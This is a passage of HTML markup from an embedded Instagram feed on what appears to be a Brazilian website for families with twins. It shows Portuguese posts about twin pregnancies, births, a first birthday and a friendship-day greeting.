        <a class="sbi_photo" href="https://www.instagram.com/p/CgVWytXsCtt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&#038;_nc_ohc=P8tLQ0lEiucAX9CG7wH&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&#038;oe=62F68046" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&amp;_nc_ohc=P8tLQ0lEiucAX9CG7wH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&amp;oe=62F68046&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&amp;_nc_ohc=P8tLQ0lEiucAX9CG7wH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&amp;oe=62F68046&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&amp;_nc_ohc=P8tLQ0lEiucAX9CG7wH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&amp;oe=62F68046&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&amp;_nc_ohc=P8tLQ0lEiucAX9CG7wH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&amp;oe=62F68046&quot;}">
            <span class="sbi-screenreader">Já é final de semana e sabemos que amanhã uma f</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Já é final de semana e sabemos que amanhã uma família muito especial vai assumir os stories da Me Two para compartilhar sua rotina conosco. Já estamos ansiosos para acompanhar a família da Mayara, olha que lindos eles são ⤵️

“O desejo de sermos pais era gritante dentro de nós. Vínhamos de relacionamentos falidos onde não conseguimos realizar nosso sonho. Depois de quase 3 anos juntos resolvemos tentar aumentar a família. Apesar de eu ter casos de gêmeos na família, nunca me passou pela cabeça que a próxima premiada seria eu 🤩🤩 Com pouco tempo de gestação, descobrimos que estávamos a espera de DOIS bebês, mistura de alegria e medo, euforia e desespero. Passei por uma gravidez tranquila, porém nossa dupla nasceu prematuramente. Com 33 semanas + 4 dias nasceram os amores das nossas vidas, ALICE e THÉO. E estamos aqui para compartilhar um pouquinho da nossa rotina com vocês! Sejam bem vindos a nossa história! ♥️”

Nós vamos acompanhar com toda certeza, e vocês? Vem conosco?

#vidacomgemeos
#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos #trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17951176519990513" data-date="1658341577">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgPnx2kO0j9/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.29350-15/294625244_184949487286162_347138510740287321_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeH-X8IXjIP7RG-L_4-8Ge1BRPcwPxOufh5E9zA_E65-Hgip5rgAVX7QyyO3ueCsj-c&#038;_nc_ohc=YOK0aKAmUM4AX_ahkoz&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9IvwsktwTMTfpDuyhPXpP-IWVg6LyqYa47b05eYokIcQ&#038;oe=62F6680E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294625244_184949487286162_347138510740287321_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH-X8IXjIP7RG-L_4-8Ge1BRPcwPxOufh5E9zA_E65-Hgip5rgAVX7QyyO3ueCsj-c&amp;_nc_ohc=YOK0aKAmUM4AX_ahkoz&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9IvwsktwTMTfpDuyhPXpP-IWVg6LyqYa47b05eYokIcQ&amp;oe=62F6680E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294625244_184949487286162_347138510740287321_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH-X8IXjIP7RG-L_4-8Ge1BRPcwPxOufh5E9zA_E65-Hgip5rgAVX7QyyO3ueCsj-c&amp;_nc_ohc=YOK0aKAmUM4AX_ahkoz&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9IvwsktwTMTfpDuyhPXpP-IWVg6LyqYa47b05eYokIcQ&amp;oe=62F6680E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294625244_184949487286162_347138510740287321_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH-X8IXjIP7RG-L_4-8Ge1BRPcwPxOufh5E9zA_E65-Hgip5rgAVX7QyyO3ueCsj-c&amp;_nc_ohc=YOK0aKAmUM4AX_ahkoz&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9IvwsktwTMTfpDuyhPXpP-IWVg6LyqYa47b05eYokIcQ&amp;oe=62F6680E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294625244_184949487286162_347138510740287321_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH-X8IXjIP7RG-L_4-8Ge1BRPcwPxOufh5E9zA_E65-Hgip5rgAVX7QyyO3ueCsj-c&amp;_nc_ohc=YOK0aKAmUM4AX_ahkoz&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9IvwsktwTMTfpDuyhPXpP-IWVg6LyqYa47b05eYokIcQ&amp;oe=62F6680E&quot;}">
            <span class="sbi-screenreader">Ontem foi o aniversário de 1 ano dessa dupla lind</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ontem foi o aniversário de 1 ano dessa dupla linda, filhos da @bruna_heine, uma das queridas participantes do Travessia 🦋, nosso curso sobre sono e rotina. E hoje nossa homenagem aqui nos #meusgemeosnametwo é para eles. Parabéns, lindos!! 🎈🎈

“18/07/2022, meus meninos Augusto e Bento completaram seu 1º ano de vida! Quanta emoção, passei o dia chorando! 😂😂 mas é um choro de alegria, alívio, felicidade…a cada mensagem que recebíamos passava um filme na cabeça. É uma sensação maravilhosa e de muita gratidão por estarmos todos juntos para poder viver tudo isso! 🥰🙏🏼”, contou Bruna.

Quem concorda que o primeiro aniversário é um momento de muita emoção? Nos conta nos comentários ⤵️

Para participar deste quadro, marque a hashtag #meusgemeosnametwo que repostamos nos stories!!

#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos # trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18165182515246598" data-date="1658312580">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgOweI1OjRL/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.29350-15/294540172_1105047127106854_3998180384073815624_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeHvRFWbQm2zpFF8hpd0HTDJ_Mf0Dcwy5Hv8x_QNzDLke555xWrzycMRjuhNRf9y6Mw&#038;_nc_ohc=qXaeGQK5CR8AX_feV18&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT8ObJU9657agTa59OQYnthE95XWKTkBcr6kZA5cvzJs2g&#038;oe=62F7C752" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294540172_1105047127106854_3998180384073815624_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvRFWbQm2zpFF8hpd0HTDJ_Mf0Dcwy5Hv8x_QNzDLke555xWrzycMRjuhNRf9y6Mw&amp;_nc_ohc=qXaeGQK5CR8AX_feV18&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT8ObJU9657agTa59OQYnthE95XWKTkBcr6kZA5cvzJs2g&amp;oe=62F7C752&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294540172_1105047127106854_3998180384073815624_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvRFWbQm2zpFF8hpd0HTDJ_Mf0Dcwy5Hv8x_QNzDLke555xWrzycMRjuhNRf9y6Mw&amp;_nc_ohc=qXaeGQK5CR8AX_feV18&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT8ObJU9657agTa59OQYnthE95XWKTkBcr6kZA5cvzJs2g&amp;oe=62F7C752&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294540172_1105047127106854_3998180384073815624_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvRFWbQm2zpFF8hpd0HTDJ_Mf0Dcwy5Hv8x_QNzDLke555xWrzycMRjuhNRf9y6Mw&amp;_nc_ohc=qXaeGQK5CR8AX_feV18&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT8ObJU9657agTa59OQYnthE95XWKTkBcr6kZA5cvzJs2g&amp;oe=62F7C752&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294540172_1105047127106854_3998180384073815624_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvRFWbQm2zpFF8hpd0HTDJ_Mf0Dcwy5Hv8x_QNzDLke555xWrzycMRjuhNRf9y6Mw&amp;_nc_ohc=qXaeGQK5CR8AX_feV18&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT8ObJU9657agTa59OQYnthE95XWKTkBcr6kZA5cvzJs2g&amp;oe=62F7C752&quot;}">
            <span class="sbi-screenreader">Já marca a tua amiga mae de gêmeos que precisa d</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Já marca a tua amiga mae de gêmeos que precisa dessa homenagem hoje, no dia do amigo! ♥️

Feliz dia do amigo!

#diadoamigo #20dejulho #amizade
#metwo #gemeosmetwo #maedegemeos #gemelares #gravidadegemeos #maedegemeas #maternidade">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18306374212035371" data-date="1658197032">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/CgLT9-8gMif/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.29350-15/294256292_410472267729331_5219164881394876722_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeHvBH4LLozsq7lpzV5--YIkKOe826GLeVMo57zboYt5Uzqn_fPicjReobkxS7kbAAw&#038;_nc_ohc=v8nn_jMJ4BsAX9Ewd5_&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT90MyIYgP4Nfjmdj5pMZBrwP9nzRJ62FlvAgL9JqRA7Hg&#038;oe=62F6373E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294256292_410472267729331_5219164881394876722_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvBH4LLozsq7lpzV5--YIkKOe826GLeVMo57zboYt5Uzqn_fPicjReobkxS7kbAAw&amp;_nc_ohc=v8nn_jMJ4BsAX9Ewd5_&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT90MyIYgP4Nfjmdj5pMZBrwP9nzRJ62FlvAgL9JqRA7Hg&amp;oe=62F6373E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294256292_410472267729331_5219164881394876722_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvBH4LLozsq7lpzV5--YIkKOe826GLeVMo57zboYt5Uzqn_fPicjReobkxS7kbAAw&amp;_nc_ohc=v8nn_jMJ4BsAX9Ewd5_&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT90MyIYgP4Nfjmdj5pMZBrwP9nzRJ62FlvAgL9JqRA7Hg&amp;oe=62F6373E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294256292_410472267729331_5219164881394876722_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvBH4LLozsq7lpzV5--YIkKOe826GLeVMo57zboYt5Uzqn_fPicjReobkxS7kbAAw&amp;_nc_ohc=v8nn_jMJ4BsAX9Ewd5_&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT90MyIYgP4Nfjmdj5pMZBrwP9nzRJ62FlvAgL9JqRA7Hg&amp;oe=62F6373E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294256292_410472267729331_5219164881394876722_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvBH4LLozsq7lpzV5--YIkKOe826GLeVMo57zboYt5Uzqn_fPicjReobkxS7kbAAw&amp;_nc_ohc=v8nn_jMJ4BsAX9Ewd5_&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT90MyIYgP4Nfjmdj5pMZBrwP9nzRJ62FlvAgL9JqRA7Hg&amp;oe=62F6373E&quot;}">
            <span class="sbi-screenreader">A louça fica pra depois…
Disponibilidade emocio</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A louça fica pra depois…
Disponibilidade emocional nos deixa em paz!

#maedegemeos #metwo #gemeosmetwo
#maedegemeas #meusgemeosnametwo #maternidade
#gemelares #maternidadegemelar #gravidadegemeos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17948235649909607" data-date="1657922869">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgDJKDfOViU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/293571621_3239581122929830_9122265581722236625_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeFAJ2aNfRshrkLDDfLNHDq86u0ybfXD237q7TJt9cPbfq7fSWlQWyG__UGz3W7RZ88&#038;_nc_ohc=HVqFRtAWZU0AX_1avNH&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_xKHN05y8CHD8XKEV-IXN4QQQNyj7FsHa2b7DOVj9qoQ&#038;oe=62F693D6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/293571621_3239581122929830_9122265581722236625_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFAJ2aNfRshrkLDDfLNHDq86u0ybfXD237q7TJt9cPbfq7fSWlQWyG__UGz3W7RZ88&amp;_nc_ohc=HVqFRtAWZU0AX_1avNH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_xKHN05y8CHD8XKEV-IXN4QQQNyj7FsHa2b7DOVj9qoQ&amp;oe=62F693D6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/293571621_3239581122929830_9122265581722236625_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFAJ2aNfRshrkLDDfLNHDq86u0ybfXD237q7TJt9cPbfq7fSWlQWyG__UGz3W7RZ88&amp;_nc_ohc=HVqFRtAWZU0AX_1avNH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_xKHN05y8CHD8XKEV-IXN4QQQNyj7FsHa2b7DOVj9qoQ&amp;oe=62F693D6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/293571621_3239581122929830_9122265581722236625_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFAJ2aNfRshrkLDDfLNHDq86u0ybfXD237q7TJt9cPbfq7fSWlQWyG__UGz3W7RZ88&amp;_nc_ohc=HVqFRtAWZU0AX_1avNH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_xKHN05y8CHD8XKEV-IXN4QQQNyj7FsHa2b7DOVj9qoQ&amp;oe=62F693D6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/293571621_3239581122929830_9122265581722236625_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFAJ2aNfRshrkLDDfLNHDq86u0ybfXD237q7TJt9cPbfq7fSWlQWyG__UGz3W7RZ88&amp;_nc_ohc=HVqFRtAWZU0AX_1avNH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_xKHN05y8CHD8XKEV-IXN4QQQNyj7FsHa2b7DOVj9qoQ&amp;oe=62F693D6&quot;}">
            <span class="sbi-screenreader">Amanhã é dia de #vidacomgemeos e nós já estamo</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Amanhã é dia de #vidacomgemeos e nós já estamos ansiosos para acompanhar a família da Geneci ⤵️

“Meu nome é Geneci sou esposa do Lucas e mamãe do Arthur e do Heitor, moramos em Massachusetts nos Estados Unidos há 5 anos. Já estavamos tentando a gravidez há dois anos quando finalmente tivemos nosso positivo no fim do mês de julho de 2021. Minha gestação foi de alto risco, tive descolamento de saco gestacional com 9 semanas, com 22 semanas o colo do útero começou a abrir e precisei de um procedimento cirúrgico de emergência pra manter o colo fechado por mais algumas semanas, tive COVID com 28 semanas e cheguei ao hospital já com contrações, mas Deus é perfeito em tudo que faz e meu meninos nasceram de 38+3 de parto normal, com duas horas de diferença. Foi um parto muito  intenso e sofrido, mas nasceram fortes e saudáveis: Arthur com kg 2,735 e o Heitor com 3,600.”

Vamos juntos acompanhar? 

#vidacomgemeos
#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos #trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17966526271653962" data-date="1657731743">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cf9cnPbOrcG/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/293377555_437182048317823_8538253063801638180_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeFvXfJhw2dsRMf4Ko_ygjGjHJ4TRpjRwXIcnhNGmNHBcsjdg_iRirvdwR3j39u2M9U&#038;_nc_ohc=t0jZeMgY1sQAX8cIfvu&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_N_nJClDHabvdPo_VO141Cp5eDUbpAka5eWoU-wT-xkw&#038;oe=62F64770" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/293377555_437182048317823_8538253063801638180_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFvXfJhw2dsRMf4Ko_ygjGjHJ4TRpjRwXIcnhNGmNHBcsjdg_iRirvdwR3j39u2M9U&amp;_nc_ohc=t0jZeMgY1sQAX8cIfvu&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_N_nJClDHabvdPo_VO141Cp5eDUbpAka5eWoU-wT-xkw&amp;oe=62F64770&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/293377555_437182048317823_8538253063801638180_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFvXfJhw2dsRMf4Ko_ygjGjHJ4TRpjRwXIcnhNGmNHBcsjdg_iRirvdwR3j39u2M9U&amp;_nc_ohc=t0jZeMgY1sQAX8cIfvu&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_N_nJClDHabvdPo_VO141Cp5eDUbpAka5eWoU-wT-xkw&amp;oe=62F64770&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/293377555_437182048317823_8538253063801638180_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFvXfJhw2dsRMf4Ko_ygjGjHJ4TRpjRwXIcnhNGmNHBcsjdg_iRirvdwR3j39u2M9U&amp;_nc_ohc=t0jZeMgY1sQAX8cIfvu&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_N_nJClDHabvdPo_VO141Cp5eDUbpAka5eWoU-wT-xkw&amp;oe=62F64770&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/293377555_437182048317823_8538253063801638180_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFvXfJhw2dsRMf4Ko_ygjGjHJ4TRpjRwXIcnhNGmNHBcsjdg_iRirvdwR3j39u2M9U&amp;_nc_ohc=t0jZeMgY1sQAX8cIfvu&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_N_nJClDHabvdPo_VO141Cp5eDUbpAka5eWoU-wT-xkw&amp;oe=62F64770&quot;}">
            <span class="sbi-screenreader">Quem mais está no “mood” causando nesta quart</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Quem mais está no “mood” causando nesta quarta-feira de #meusgemeosnametwo?

As lindas Alice e Manu são só sucesso na sua motoca 😍😍

Para participar deste quadro, marque a hashtag #meusgemeosnametwo que repostamos nos stories!!

#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos # trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/gemeosmetwo/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

